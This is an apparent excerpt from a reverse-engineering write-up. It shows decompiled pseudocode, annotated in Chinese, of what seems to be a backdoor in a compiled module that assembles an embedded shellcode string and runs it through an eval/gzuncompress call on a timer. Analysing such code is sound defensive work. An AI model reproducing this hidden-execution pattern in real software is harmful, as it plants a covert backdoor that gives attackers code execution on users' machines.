 if ( v10 && Tm.tm_min <= 10 && dword_10012AB0 - dword_10012AA0 >= dword_1000D010 )
ftime(&dword_10012AA0);
if ( strlen(byte_100127B8) == 0 )
sub_100043E0(byte_100127B8);
if ( strlen(Dest) == 0 )
sub_100042E0(Dest);
if ( strlen(byte_100127EC) == 0 )
sub_10004440(byte_100127EC);
ftime(&dword_10012AB0);
if ( dword_10012AB0 - dword_10012AA0 >= dword_1000D010 )
{
ftime(&dword_10012AA0);
v11 = &byte_10012884;
v12 = asc_1000D028;
v46 = &byte_10012884;
v13 = 0;
v14 = asc_1000D028;
Shellcode起始位置
while ( 1 )
{
if ( *(_DWORD *)v14 == 39 )
{
v11[v13] = 92;
v46[v13 + 1] = *v12;
v13 += 2;
v14 += 8;
}
else
{
v11[v13++] = *v12;
解析Shellcode并运行
v14 += 4;
}
v12 += 4;
if ( (signed int)v12 >= (signed int)&unk_1000D66C )
break;
v11 = v46;
}
spprintf(&v46, 0, aEvalSS, aGzuncompress, v46);